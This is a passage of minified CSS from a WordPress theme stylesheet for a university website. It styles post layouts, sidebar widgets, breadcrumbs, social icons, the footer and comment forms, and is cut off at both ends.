center center;background-size:cover}.layout-2 .big-posts .big-2{background:url(//international.untan.ac.id/wp-content/themes/mts_interactive1/../images/h2-big-2.png) no-repeat center center;background-size:cover}.layout-2 .big-posts .big-3{background:url(//international.untan.ac.id/wp-content/themes/mts_interactive1/../images/h2-big-3.png) no-repeat center center;min-height:450px;background-size:cover}.layout-2 .big-posts .big-2 header{padding-right:20px}.latestPost-categories{float:left;width:100%;border-bottom:1px solid rgba(0,0,0,.15)}.latestPost-categories ul li{float:left;width:11.112%;max-width:130px;min-width:90px;text-align:center;border-left:1px solid rgba(0,0,0,.15);padding:0;color:#a1a1a1;min-height:88px;box-sizing:border-box;position:relative}.latestPost-categories ul li .cat-wraper{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.latestPost-categories ul li a{color:inherit}.latestPost-categories ul li:first-child{padding-left:0;border-left:0}.latestPost-categories ul li:last-child{padding-right:0}.latestPost-categories ul li a:hover{color:#aa1801}.latestPost-categories ul li i{font-size:28px}.latestPost-categories ul li .name{font-size:13px;font-weight:600;color:#252525;transition:all .25s ease}.latestPost-categories ul li .name a{color:#252525}.latestPost-categories ul li:hover .name a{color:#aa1801}.latestPost-news{width:100%;float:left;margin-top:30px}.latestPost-news .latestPost{width:23.077%;margin-right:2.56%;margin-bottom:0;border-top:2px solid #aa1801}.latestPost-news .latestPost:nth-child(4n){margin-right:0}.latestPost-news .latestPost header{position:absolute;left:20px;bottom:0;right:10px;z-index:1}.latestPost-news .latestPost header .thecategory{color:#fff;font-size:13px;font-weight:700;border-bottom:1px solid #fff;margin-top:0;line-height:1;display:inline-block;text-transform:uppercase;transition:all .25s ease}.latestPost-news .latestPost .title{font-size:14px;color:#fff;margin-top:16px;line-height:1.3;margin-bottom:20px;transition:all .25s ease-in-out}.latestPost-news .latestPost .post-image-left:before{position:absolute;content:'';width:100%;height:100%;left:0;top:0;cursor:pointer;transition:all .25s ease-in-out;z-index:1;background:rgba(0,0,0,.4)}.latestPost-news .latestPost .post-image-left:hover:before{background:rgba(0,0,0,.7)}.latestPost-news .latestPost:hover .title,.latestPost-news .latestPost:hover .thecategory{color:rgba(255,255,255,.7)}.latestPost-news .post-image-left{margin-right:0}.trending-stories{width:100%;float:left}.trending-stories .post-image-left{margin-right:0;margin-left:0}.trending-stories .latestPost header{position:absolute;bottom:-30px;background:#fff;margin-left:10px;margin-right:10px;padding:0 20px;padding-top:17px;padding-right:10px;box-sizing:border-box;cursor:default;margin-top:0}.trending-stories .grid-1{width:100%;margin-bottom:55px}.trending-stories .grid-2{width:100%;float:left}.trending-stories .grid-2{width:47%;margin-right:6%;float:left;margin-bottom:80px}.trending-stories .grid-2:nth-of-type(2n+3){margin-right:0}.trending-stories .grid-2.last{margin-right:0}.trending-stories .grid-2 .latestPost .post-info{margin-top:20px}.trending-stories .grid-2 .latestPost:nth-child(even){margin-right:0}.trending-stories .grid-2 header{bottom:-65px}.trending-stories article:nth-child(n+2):nth-child(odd):nth-child(-n+9){margin-right:0;float:right}.trending-stories .latestPost .play-icon{position:absolute;width:45px;height:45px;background:rgba(0,0,0,.9);display:block;text-align:center;left:50%;top:50%;margin-top:-76px;margin-left:-22px;transition:all .25s linear}.trending-stories .latestPost .play-icon:hover{background:#aa1801}.trending-stories .latestPost .play-icon i{color:#fff;margin-top:15px}.trending-stories .grid-2 .latestPost .play-icon{margin-top:-65px}.trending-stories .latestPost .title{transition:all .25s ease;cursor:pointer}.trending-stories .latestPost .title:hover{color:#aa1801}.trending-stories .latestPost .post-info{margin-top:0;overflow:visible}.trending-stories .grid-1.latestPost .post-info{margin-top:10px}.trending-stories .stars{float:left;line-height:1.6}.trending-stories .stars .colored{color:#b02712}.widget .wpt_widget_content .inside{padding-top:0}#site-footer .widget .wp_review_tab_widget_content .inside{background:0 0}.widget .wpt_widget_content{border:none}.widget .wpt_widget_content .tab_title a{background:#a1a1a1;color:#fff!important;border-bottom:none;padding:7px 0;font-size:13px;font-weight:600;border-left:1px solid #afafaf;line-height:1.6}.widget .wpt_widget_content .tab_title.selected a{background:#aa1801;border-bottom:none}.widget .wpt_widget_content .tab-content li{margin:0;padding:13px 0;border-bottom:1px solid rgba(0,0,0,.1)}.widget .wpt_widget_content .entry-title,.widget .wpt_comment_meta{font-weight:inherit;line-height:1.6}.widget .wpt_thumb_small{width:60px;height:auto;margin-bottom:15px;overflow:hidden;margin-right:20px;border-radius:50%}.widget .wpt_widget_content .wpt-postmeta{color:#a1a1a1;margin-top:8px}.widget .wpt_excerpt,.widget .wpt_comment_content{color:#a1a1a1;margin-top:8px}.widget .wpt_widget_content .wpt-postmeta a,.widget .wpt_comment_content,.widget .wpt_excerpt a{color:#aa1801}.widget .divider{color:#252525;margin-left:3px}.widget .wpt_widget_content .tab-content li:first-child{padding-top:23px!important}.widget .wpt_widget_content .wpt-pagination{padding-bottom:0}.widget .wpt_widget_content .wpt-pagination a{margin:0;color:#252525}.widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(3){clear:left}.widget .wpt_widget_content .has-4-tabs .tab_title{border-bottom:1px solid #afafaf}.widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(3),.widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(4){border-bottom:0}.widget .wpt_widget_content .has-4-tabs .tab_title.selected a{border-bottom:none}.widget .tags-tab-content{margin-top:20px}.widget .wpt_widget_content #tags-tab-content ul{padding:0;padding-top:15px}.widget .wpt_widget_content #tags-tab-content ul li{float:none;line-height:8px;margin:5px 5px 0 0;border-bottom:0;line-height:8px;padding:0!important}.widget .wpt_widget_content #tags-tab-content ul li a{background:#a1a1a1;color:#fff!important}.widget .wpt_avatar{margin-right:20px}.widget .wp_review_tab_widget_content{border:none}.widget .wp_review_tab_widget_content .tab_title a{background:#a1a1a1;color:#fff!important;border-bottom:none;padding:7px 0;font-size:13px;font-weight:600;border-left:1px solid #afafaf;line-height:1.6}.widget .wp_review_tab_widget_content .tab_title.selected a{background:#aa1801;border-bottom:none}.widget .wp_review_tab_widget_content .inside{padding-top:0}.widget .wp_review_tab_widget_content .tab-content li{margin:0;padding:13px 0;border-bottom:1px solid rgba(0,0,0,.1)}#site-footer .widget .wpt_widget_content .inside{background:0 0}.widget .wp_review_tab_widget_content .tab-content li:first-child{padding-top:23px!important}.widget .wp_review_tab_thumb_small{width:60px;height:auto;margin-bottom:15px;overflow:hidden;margin-right:20px;border-radius:50%}.widget .wp_review_tab_widget_content .entry-title{font-weight:inherit;line-height:1.6}.widget .wp_review_tab_widget_content .wp-review-tab-postmeta{color:#a1a1a1}.widget .wp_review_tab_widget_content .wp-review-tab-postmeta a{color:#aa1801}.widget .review-total-only.small-thumb{font-size:13px;padding:0;margin-top:6px;float:left;color:#a1a1a1;background:0 0}.widget .review-total-only.small-thumb.review-type-star{margin-top:0}.widget .wp_review_tab_widget_content ul.has-4-tabs li:nth-child(3){clear:left}.widget .wp_review_tab_widget_content .has-4-tabs .tab_title.selected a{border-bottom:none}.widget .wp_review_tab_widget_content .has-4-tabs .tab_title{border-bottom:1px solid #afafaf}.widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(3),.widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(4){border-bottom:0}.widget .wp_review_tab_widget_content .tab-content li:last-child .wp_review_tab_thumb_small{margin-bottom:0}.latestPost .review-type-circle.review-total-only,.latestPost .review-type-circle.wp-review-show-total{height:38px}.widget .wp_review_tab_widget_content .wp-review-tab-pagination a{margin:0;color:#252525}.review-links{width:100%;box-sizing:border-box}.widget .title-right{overflow:visible}article img.left,article img.alignleft,.wp-caption.alignleft{margin:.3em 1.571em .5em 0;display:block;float:left}article img.right,article img.alignright,.wp-caption.alignright{margin:.3em 0 .5em 1.571em;display:block;float:right}article img.center,article img.aligncenter,.wp-caption.aligncenter{margin:.3em auto .5em auto;display:block}article img.aligncenter,article img.alignnone{margin-top:1em;margin-bottom:1em;display:block;clear:both;float:none}article ul{margin:1.5em 0 1.571em 2.5em;list-style-type:square}article ol{margin:1.5em 0 1.571em 2.5em;list-style-type:decimal}article ul ul,article ol ol,article ul ol,article ol ul{margin-top:0;margin-bottom:0}article .iconlist{margin-left:0}article .iconlist li{list-style-type:none}.tweets li{margin-bottom:15px!important}.tweets li{margin-bottom:15px!important}.fb_iframe_widget,.fb_iframe_widget span{max-width:100%;width:100%!important}.widget_nav_menu .fa>a,.widget_nav_menu .fa>a{padding-left:5px}.widget_nav_menu .sub-menu{margin-top:3px;margin-left:0}.widget_nav_menu .menu-item-has-children>a:after{content:''}.toggle-menu ul ul{display:none}.toggle-menu .toggle-menu-item-parent{position:relative}.toggle-menu .toggle-caret{position:absolute;top:0;right:0;text-align:center;cursor:pointer;line-height:inherit}.toggle-menu .toggle-caret .fa{width:20px;text-align:center;font-size:inherit;color:inherit;line-height:20px;transition:all .25s ease}.toggle-menu .active>.toggle-caret .fa:before{content:"\f068"}.textwidget{line-height:23px}input,textarea,select{padding:8px 12px;font-size:14px;color:#666;border:1px solid #d8d8d8;font-family:inherit}input[type=submit]{border-color:inherit;cursor:pointer}textarea{overflow:auto;resize:vertical}select{padding:6px 10px;border-color:#d8d8d8;width:100%}table{width:100%;text-align:left;margin-bottom:25px;border:1px solid #ececec}thead{background:#f7f8f9;font-size:14px;color:#585f65}table th,table td{padding:7px 15px;text-align:left}thead th{padding:14px}tbody th{font-weight:400;border-bottom:1px solid #ececec}table.wp-block-table{border:0;overflow-x:auto;display:block;margin-bottom:1.5em}table.wp-block-table th,table.wp-block-table td{border:2px solid #d8d8d8}.wp-block-table tbody{width:100%;min-width:240px}.wp-block-cover-image.aligncenter{display:flex!important;margin:0 0 1.5em}.wp-block-cover-image.alignleft{margin-right:20px}.wp-block-cover-image.alignright{margin-left:20px}.wp-block-columns{clear:both}body .wp-block-pullquote{width:100%;margin:0;padding:3em 25px;box-sizing:border-box}body .wp-block-pullquote.alignleft{margin-right:0;text-align:left;max-width:100%}body .wp-block-pullquote.alignright{margin-left:0;max-width:100%;text-align:right}body .wp-block-pullquote>p{font-size:20px}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{box-sizing:border-box}.wp-block-gallery.aligncenter{display:flex;margin:0 -8px 1.5em}.wp-block-gallery.alignleft{margin:0 20px 1.5em -8px}.wp-block-gallery.alignright{margin:0 -8px 1.5em 20px}.wp-block-image.is-resized{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.wp-block-image.is-resized img{max-width:100%}.ss-full-width .wp-block-image.is-resized{width:-webkit-min-content;width:-moz-min-content;width:min-content;display:-ms-inline-grid;-ms-grid-columns:min-content}.wp-block-image.is-resized.alignleft{margin-right:20px}.wp-block-image.is-resized.alignright{margin-left:20px}.ss-full-width .wp-block-image.is-resized img{max-width:none}.wp-block-button{margin-bottom:1.5em!important}.wp-block-button.aligncenter{margin:0}.wp-block-latest-comments.aligncenter{text-align:center}.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-meta{margin-left:0!important}.wp-block-latest-comments.aligncenter .wp-block-latest-comments .avatar,.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-avatar{float:none;margin-right:0;display:inline-block}body .wp-block-latest-comments__comment-excerpt p,body .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,body .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,body .wp-block-latest-comments__comment-date{font-size:14px}.wp-block-latest-comments__comment-date{color:inherit;padding-top:10px}.wp-block-archives{margin:1.5em 0 1.571em 2.5em}.wp-block-archives.alignleft{margin-right:20px}.wp-block-archives.alignright{margin-left:2.5em}.wp-block-latest-comments__comment footer{clear:none;width:auto;padding-bottom:0;box-shadow:none;background:0 0}.wp-block-latest-posts{clear:both}.wp-block-image figcaption{clear:both}.wp-block-archives{margin:1.5em 0 1.571em 2.5em}.wp-block-categories.alignleft,.wp-block-archives.alignleft{margin-right:2em}.wp-block-categories.alignright,.wp-block-archives.alignright{margin-right:1em}.wp-block-categories li,.wp-block-archives li{margin-bottom:5px}hr{border:none;border-bottom:1px solid rgba(0,0,0,.1);width:300px;margin:35px auto;clear:both;position:relative}#searchform{float:left;clear:both;width:100%;position:relative;border:1px solid rgba(0,0,0,.15);box-sizing:border-box}.article #searchform{max-width:300px}#searchform fieldset{float:left;width:100%}.sbutton,#searchsubmit{width:35px;height:35px;cursor:pointer;transition:all .25s linear;background:0 0;z-index:10;position:absolute;border:0;left:0}#searchform .fa-search{font-size:13px;top:10px;color:#a1a1a1;position:absolute;left:10px}#site-header #searchform .fa-search{color:#fff;left:14px;top:11px}#site-footer #searchform .fa-search,#site-footer .sbutton,#site-footer #searchsubmit{color:inherit}#s{width:90%;float:right;text-indent:0px;color:#fff;border:none;box-sizing:border-box;height:35px;border-radius:20px;background:0 0}.sidebar #s,#content_box #s{padding-left:5px;color:#a1a1a1}::-webkit-input-placeholder{color:#a1a1a1}:-moz-placeholder{color:#a1a1a1}::-moz-placeholder{color:#a1a1a1}:-ms-input-placeholder{color:#a1a1a1}:input-placeholder{color:#a1a1a1}#site-header #s::-webkit-input-placeholder,#site-footer #s::-webkit-input-placeholder{color:transparent}#site-header #s:-moz-placeholder,#site-footer #s:-moz-placeholder{color:transparent}#site-header #s::-moz-placeholder,#site-footer #s::-moz-placeholder{color:transparent}#site-header #s:-ms-input-placeholder,#site-footer #s:-ms-input-placeholder{color:transparent}input::-webkit-input-speech-button{margin-right:14px;margin-left:4px;cursor:pointer}.breadcrumb,.breadcrumb>div,.breadcrumb .fa-caret-right,.breadcrumb .root a{float:none}.breadcrumb,.rank-math-breadcrumb{clear:both;padding:0;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.15);padding-bottom:4px;margin-bottom:20px}header .breadcrumb,header .rank-math-breadcrumb{max-width:86%;clear:none;float:left;padding-bottom:0;border-bottom:none}.breaking{width:92%}.breadcrumb>div{padding:0 10px;overflow:hidden;float:left;display:inline-block;font-size:13px;color:#a1a1a1;font-weight:700}.rank-math-breadcrumb{font-size:13px;color:#a1a1a1;font-weight:700}.rank-math-breadcrumb .separator{padding:0 8px}.breadcrumb>div:first-child{padding-left:0}.breadcrumb>div i{color:#b02712}header .breadcrumb>div{padding:7px 13px;border-left:1px solid rgba(0,0,0,.1);padding-bottom:9px;font-weight:400}header .breadcrumb .breaking{border-left:none}header .breadcrumb>div:first-child{padding-left:13px;border-right:1px solid rgba(0,0,0,.1)}header .breadcrumb>div i{color:#a1a1a1;transition:all .25s ease;font-size:15px}.breadcrumb>div a,.rank-math-breadcrumb a{color:#252525;text-transform:uppercase;transition:all .25s ease}header .breadcrumb>div a{color:#a1a1a1;text-transform:none}.breadcrumb>div a:hover{color:#aa1801}.breadcrumb>div a:hover i{color:#aa1801}.breadcrumb .fa-caret-right{padding:0}.no-results h2{font-size:16px}.rank-math-breadcrumb{font-size:13px;text-transform:uppercase;font-weight:700}.rank-math-breadcrumb .separator{padding:0 8px}.rank-math-breadcrumb p{margin-bottom:0}.read-more{margin:0 0 0 10px;line-height:1.4em;background:0 0;padding:0;font-size:16px}.topad{margin-bottom:10px;clear:both}.bottomad{float:left;clear:both;margin-top:10px}#sidebar p{line-height:20px}.sidebar-with-content{width:71.41%;max-width:837px;float:left}.sidebar.c-4-12,.sidebar.sidebar-right{width:25.66%;max-width:300px;float:right}.sidebar.sidebar-left{max-width:236px;width:28.19%;float:left}#sidebar .wp-post-image,#site-footer .wp-post-image,.post-img img{margin-bottom:10px;margin-top:3px;margin-right:20px;margin-left:0;border-radius:50%;float:left}#sidebar .widget-slider .wp-post-image,#site-footer .widget-slider .wp-post-image,.advanced-recent-posts li.vertical-small img,.popular-posts li.vertical-small img,.category-posts li.vertical-small img,.related-posts-widget li.vertical-small img,.author-posts-widget li.vertical-small img,.widget .wpt_thumb_large img,.widget .wp_review_tab_thumb_large img{border-radius:0!important}.widget{float:left;width:100%;clear:both;margin-bottom:29px}.widget .title{font-weight:700;text-transform:uppercase;color:#545e68;font-size:12px}.widget li{list-style-type:square;margin-bottom:3px;margin-left:20px}.woocommerce.widget li{margin-left:0;list-style-type:none;clear:both}#sidebar .woocommerce.widget li img,#site-footer .woocommerce.widget li img{border-radius:0;max-width:60px}.widget li .children{margin-top:3px}.widget li .children>li:last-child{margin-bottom:0}.widget li a{color:#252525}.widget li a:hover{color:#aa1801}.widget .review-total-only.large-thumb,.widget li:first-child .review-total-only.large-thumb{top:13px;right:0}#site-footer .widget li{line-height:21px}#site-footer .widget li a{color:#252525;font-weight:600;font-size:13px}#site-footer #s{color:inherit}.widget h3,.featured-category-title{position:relative;line-height:18px;padding-bottom:8px;margin-bottom:28px;border-bottom:1px solid rgba(0,0,0,.1);text-transform:uppercase}.featured-category-title{width:100%;float:left;margin-bottom:30px}.widget h3:before,.featured-category-title:before{position:absolute;content:'';width:30px;height:1px;bottom:-1px;left:0;background:#aa1801}.widget .post-info{width:auto;clear:none;font-size:13px;margin-top:8px;font-weight:inherit}.widget .post-info>span{margin-right:8px}.widget .post-info>span:last-child{margin-right:0}.advanced-recent-posts li,.popular-posts li,.category-posts li,.related-posts-widget li,.author-posts-widget li{padding:14px 0;margin:0;overflow:hidden;list-style:none!important;color:#aaa;border-bottom:1px solid rgba(0,0,0,.1);transition:all .25s linear}.advanced-recent-posts li .post-info i,.popular-posts li .post-info i,.category-posts li .post-info i,.related-posts-widget li .post-info i,.author-posts-widget li .post-info i{margin-right:5px}.advanced-recent-posts li .post-title a,.popular-posts li .post-title a,.category-posts li .post-title a,.related-posts-widget li .post-title a,.author-posts-widget li .post-title a{line-height:1.6;display:block}.advanced-recent-posts li .post-excerpt,.popular-posts li .post-excerpt,.category-posts li .post-excerpt,.related-posts-widget li .post-excerpt,.author-posts-widget li .post-excerpt{margin-top:8px}.advanced-recent-posts li:first-child,.popular-posts li:first-child,.category-posts li:first-child,.related-posts-widget li:first-child,.author-posts-widget li:first-child{padding-top:0;margin-top:-4px}.advanced-recent-posts li:last-child,.popular-posts li:last-child,.category-posts li:last-child,.related-posts-widget li:last-child,.author-posts-widget li:last-child{border-bottom:none}.advanced-recent-posts p,.popular-posts p,.category-posts p,.related-posts-widget p,.author-posts-widget p{margin:0;font-size:13px}.widget .meta{font-size:13px;color:#777;overflow:hidden}.share-item.facebookbtn,.share-item.linkedinbtn,.share-item.stumblebtn{width:92px}.shareit{padding:12px 0 7px;clear:both;border:none;z-index:1;float:left;width:100%}.shareit.top{padding-top:0!important}.share-item{display:block;margin:0;float:left;height:25px;min-width:90px}.share-item.shareit.top{float:left;margin-bottom:10px!important;margin-top:0;width:100%}.share-item.facebookbtn,.share-item.facebooksharebtn{margin-top:-4px;width:100px;height:28px}.share-item.gplusbtn{width:85px}.share-item.pinbtn a{transition:none}.share-item.stumblebtn{margin-top:1px;height:24px}.share-item iframe{max-width:none}.social-profile-icons .social-profile-icons ul{margin:0 -3px}.social-profile-icons ul li{background:0 0;border:none;float:left;list-style-type:none;margin:0 3px 6px 3px!important;padding:0 !important;border:none !important}.social-profile-icons ul li a{width:37px;height:37px;display:block;float:left;border-radius:3px;text-align:center;line-height:37px;color:#FFF!important;transition:all .4s;padding:0;border-radius:50%}.sidebar .social-profile-icons ul li a:hover{color:#fff;background:#666}.sidebar .social-profile-icons ul li a{color:#fff}.social-profile-icons ul li i{font-size:16px;line-height:37px}.social-profile-icons .social-youtube a{background:#c9322b}.social-profile-icons .social-rss a{background:#ef922f}.social-profile-icons .social-twitter a{background:#40bff5}.social-profile-icons .social-facebook a{background:#5d82d1}.social-profile-icons .social-gplus a{background:#eb5e4c}.social-profile-icons .social-vimeo a{background:#35c6ea}.social-profile-icons .social-dribbble a{background:#f7659c}.social-profile-icons .social-tumblr a{background:#426d9b}.social-profile-icons .social-instagram a{background:#91653f}.social-profile-icons .social-flickr a{background:#ff48a3}.social-profile-icons .social-pinterest a{background:#e13138}.social-profile-icons .social-linkedin a{background:#238cc8}.social-profile-icons .social-github a{background:#b5a470}.social-profile-icons .social-email a{background:#1d90dd}.social-profile-icons .social-behance a{background:#1879fd}.social-profile-icons .social-skype a{background:#13c1f3}.social-profile-icons .social-soundcloud a{background:#ff7e30}.social-profile-icons .social-stumbleupon a{background:#ff5c30}.social-profile-icons .social-dropbox a{background:#3476e4}.social-profile-icons .social-foursquare a{background:#0bbadf}.social-profile-icons .social-reddit a{background:#f40}#site-footer .widget li:first-child{border-top:none;padding-top:0}#site-footer .footeText{width:960px;margin:22px auto;text-align:center;color:#fff;font-size:14px;font-weight:700}#site-footer .footeText a{color:#fff;border-bottom:2px solid #b02712}#site-footer .widget{margin-bottom:45px}#site-footer{position:relative;width:100%;clear:both;background:#eaeaea;margin-top:10px;padding-top:50px;border-top:1px solid rgba(0,0,0,.1);overflow:hidden}.footer-logo{float:left;max-width:170px;width:14.53%;min-height:30px;margin-bottom:30px}#site-footer .footer-logo #logo,#site-footer .footer-logo #logo a{color:inherit}.footer-widgets{float:right;width:82.906%;max-width:970px}.footer-widgets .widget h3{margin-bottom:22px}.f-widget{float:left;position:relative}.widgets-num-3 .f-widget{width:30.92%;margin-right:3.6%;max-width:300px}.widgets-num-4 .f-widget{width:22.68%;margin-right:3.09%;max-width:220px}.widgets-num-5 .f-widget{width:17.52%;margin-right:3.09%;max-width:170px}.widgets-num-3 .f-widget:last-child,.widgets-num-4 .f-widget:last-child,.widgets-num-5 .f-widget:last-child{margin-right:0}.copyrights{width:100%;float:left;clear:both;padding-top:22px;padding-bottom:23px;border-top:1px solid rgba(0,0,0,.1);color:inherit;font-size:inherit;font-weight:400}.copyrights a{font-weight:600}.copyrights a:hover{color:#aa1801}.copyrights .divider{padding:0;margin:0;border:none;margin-left:10px;margin-right:7px;display:inline-block;text-align:left;clear:none;width:auto}#copyright-note{width:100%;clear:both}.postsby{margin-bottom:25px}.to-top{float:right;position:relative}.toplink .fa-chevron-up{font-size:24px;position:absolute;right:0;top:0}.toplink{padding-right:27px}#move-to-top{color:#fff;cursor:pointer;font-weight:700;position:fixed;right:20px;bottom:20px;width:30px;height:30px;z-index:25;background:#b02712;transition:all .25s linear;-webkit-backface-visibility:hidden;text-align:center;border-radius:50%}#move-to-top:not(.filling){opacity:0;visibility:hidden}#move-to-top .fa-angle-up{position:relative;top:0;font-size:22px;line-height:28px}.featured-videos{float:left;width:100%;clear:both;margin-top:22px}.featured-videos .latestPost{width:100%;margin-bottom:30px}.featured-videos .latestPost:last-child{margin-bottom:0}.featured-videos .latestPost .featured-thumbnail{margin-right:20px}.single .featured-videos header{margin-bottom:12px}.featured-videos .latestPost .post-info{margin-top:0;line-height:1;color:#a1a1a1;text-transform:uppercase;border-bottom:1px solid #a1a1a1}.featured-videos .latestPost .post-info a{color:#a1a1a1}.featured-videos .latestPost .title{line-height:1.2;margin-top:28px;float:left;margin-bottom:9px}.featured-videos .latestPost p{line-height:1.6;margin-bottom:0}.featured-videos h4,.related-posts h4,.postauthor h4,#comments .total-comments,#commentsAdd h4{font-size:15px;text-transform:uppercase;border-bottom:1px solid rgba(0,0,0,.15);position:relative;margin-bottom:30px;padding-bottom:5px}.featured-videos .play-icon{position:absolute;width:45px;height:45px;background:rgba(0,0,0,.4);left:50%;margin-left:-22px;top:50%;margin-top:-22px;text-align:center;color:#fff}.featured-videos .play-icon i{margin-top:14px}.featured-videos h4:after,.related-posts h4:after,.postauthor h4:after,#comments .total-comments:after,#commentsAdd h4:after{position:absolute;content:'';left:0;bottom:-1px;width:30px;height:1px;background:#aa1801}.related-posts{background-color:#fff;margin-bottom:20px;clear:both;float:left;width:100%}.related-posts .latestPost{width:22.194%;margin-right:3.74%;margin-bottom:15px;overflow:hidden}.related-posts .latestPost .featured-thumbnail img{border-radius:0}.related-posts .latestPost:last-child{margin-right:0}.related-posts .title{font-size:14px!important;margin-bottom:10px;line-height:1.4}.related-posts article header{float:left;margin-top:20px;margin-bottom:0;width:100%}.related-posts article header .post-info{font-size:13px;margin-top:9px}.related-posts .latestPost .title a{font-size:14px!important}.tags{width:100%;float:left}.tags a{color:#aa1801;font-weight:600}.tags a.title{font-weight:400;color:#a1a1a1}.tags .divider{color:#252525;margin-left:3px}.single .tags{margin-bottom:20px}.postauthor{margin-bottom:20px;padding:0;min-height:180px;background-color:#fff;float:left;clear:both;width:100%}.postauthor h5{font-weight:700;font-size:20px;padding:0;margin:0;margin-bottom:15px}.postauthor h5 a{color:#252525}.postauthor h5 a:hover{color:#aa1801}.postauthor img{float:left;margin:0 20px 0 0;border-radius:50%}.postauthor h4 a{color:#473636}.postauthor-top{padding-top:5px;padding-bottom:8px;margin-bottom:15px}.clear{clear:both}.left{float:left}.right{float:right}.last{margin-right:0}.postauthor-social{width:100%;float:left;margin-left:120px}.postauthor-social a{width:28px;height:28px;float:left;display:block;border-radius:50%;text-align:center;color:#fff;margin-right:5px}.postauthor-social a:last-child{margin-right:0}.postauthor-social a.facebook{background:#2964ac}.postauthor-social a.twitter{background:#0fc6ed}.postauthor-social a.google-plus{background:#cc1010}.postauthor-social a i{line-height:28px}.tagcloud a{font-size:13px !important;padding:0 15px;margin-bottom:10px;float:left;margin-right:10px;background:#a1a1a1;color:#fff;font-weight:600;line-height:35px}.tagcloud a:hover{background:#b02712}#site-footer .tagcloud a{padding:0 5px;margin-bottom:5px;margin-right:5px;line-height:25px}.ad-125 ul{float:left;width:100%;margin:0;list-style:none;max-width:100%}.ad-125 li{float:left;border:none;list-style:none!important;padding-left:0;background:0 0;margin-bottom:43px;margin-left:0;max-width:48%}.ad-125 li:nth-child(2n+2){float:right!important}.ad-125 li:nth-last-child(2),.ad-125 li:last-child{margin-bottom:0}#wp-calendar{margin-bottom:0}#wp-calendar td{text-align:center;padding:7px 0;border-top:1px solid #f1f4f6;border-right:1px solid #f1f4f6}#wp-calendar caption{font-size:inherit;padding-bottom:10px;font-weight:700;text-transform:uppercase}#wp-calendar #prev{text-align:left;padding-left:12px}#wp-calendar #next{text-align:right;padding-right:12px}#wp-calendar thead th{padding:10px 0;text-align:center}.nocomments{margin-top:20px;clear:both;float:left;width:100%;display:none}.total-comments{text-transform:uppercase;font-size:19px;color:#b02712;font-weight:700;padding-top:7px;padding-bottom:9px}.cnumber{color:#2db2eb}#comments{padding:0;background-color:#fff;margin-bottom:20px;float:left;clear:both;width:100%}#respond h4{text-transform:uppercase;padding-top:5px;padding-bottom:7px;font-size:19px}#commentsAdd,#content_box{width:100%;float:left;clear:both;margin-bottom:20px}#content_box{margin-bottom:0}#comments .avatar{float:left;margin-right:20px;margin-top:7px}#comments .post-info{float:none;overflow:hidden;font-weight:700;color:#a1a1a1;margin-bottom:8px}#comments .post-info>div.theauthor{float:left}#comments .post-info>div.thetime{float:right}.comment time{padding-left:10px}ul.children .commentImageLeft{width:60px;height:90px;border-left:1px solid #c1bbb6;border-bottom:1px solid #c1bbb6;position:absolute;top:-50px;left:-70px}.error{color:red}.thanks p{color:green}ol.commentlist{margin:0}ol.commentlist .navigation{float:left;width:100%}ol.commentlist>div.navigation:nth-of-type(1){margin-bottom:25px}ol.commentlist>div.navigation:nth-last-of-type(1){margin-top:10px}.comment{list-style:none;float:left;box-sizing:border-box;width:100%;position:relative;background:#fff}.comment-list{float:left;width:100%;padding-top:23px;padding-bottom:23px;border-bottom:1px solid rgba(0,0,0,.15)}.commentlist>li.comment:nth-of-type(1)>.comment-list{padding-top:0}.commentlist>li.comment:nth-last-of-type(1) .comment-list{border-bottom:0;padding-bottom:15px}.commentlist p{margin-bottom:5px}.ago{color:#999;text-transform:uppercase;font-size:12px}.fn{line-height:1.375em;font-weight:700}.fn a{color:#b02712;font-weight:700;font-size:15px}.comment-meta{font-size:12px}.comment-meta a{color:#b02712}.commentmetadata{overflow:hidden;line-height:1.5}.commentmetadata li{border:0;padding:0;margin-top:0;margin-bottom:5px;list-style:square}.commentmetadata ol li{list-style:decimal}.reply{float:left;position:relative;padding-left:20px;color:#a1a1a1}.reply a{float:left;font-size:13px;color:#a1a1a1;font-weight:700}.reply i{position:absolute;top:3px;left:0;transition:all .25s ease}.reply a:hover{color:#aa1801}#respond{float:left;width:100%;clear:both}#commentsAdd #respond h4{margin-bottom:19px}.comment #respond #respond{margin-top:20px}.commentlist .children{margin-bottom:0;margin-top:0;margin-left:9%;width:91%;float:left;box-sizing:border-box}.commentlist .children li{margin-bottom:0}.avatar{float:left}#respond h3{font-size:18px;margin:0;padding:0}.comment-awaiting-moderation{font-style:italic;font-weight:700}.commentmetadata ul,.commentmetadata ol{margin-top:5px}.post-comment-left{width:37.40%;max-width:300px;float:left}.post-comment-right{width:59.85%;max-width:480px;float:right}form#commentform{position:relative}form#commentform .wp-review-comment-field{float:left}form#commentform p.form-submit{margin-top:10px;:}input.text-input,#commentform input{padding:11px}input#author,input#email,input#url,.contact-form input{max-width:300px;border:1px solid rgba(0,0,0,.15);background:#fff;width:100%;box-sizing:border-box;float:left;height:35px}input#author,input#email,input#url,#comment,.contact-form input,.contact-form textarea{transition:all .25s ease-in-out}.mtscontact_consent{clear:both;margin-top:8px}#commentform .comment-form-cookies-consent label,.contact-form .mtscontact_consent label{padding:0;cursor:pointer;margin-left:8px;line-height:18px;vertical-align:top}.contact-form .mtscontact_consent label{width:auto;display:inline-block;margin-top:0;margin-left:5px}#commentform .comment-form-cookies-consent input,.mtscontact_consent input{width:18px;height:18px;-webkit-appearance:checkbox}#cancel-comment-reply-link{float:right;line-height:24px;margin-top:0}.contact-form input{float:none}#cancel-comment-reply-link{color:#b02712;cursor:pointer;margin-bottom:-20px;text-decoration:underline;z-index:100;position:relative}#commentform input#submit,.contact-form 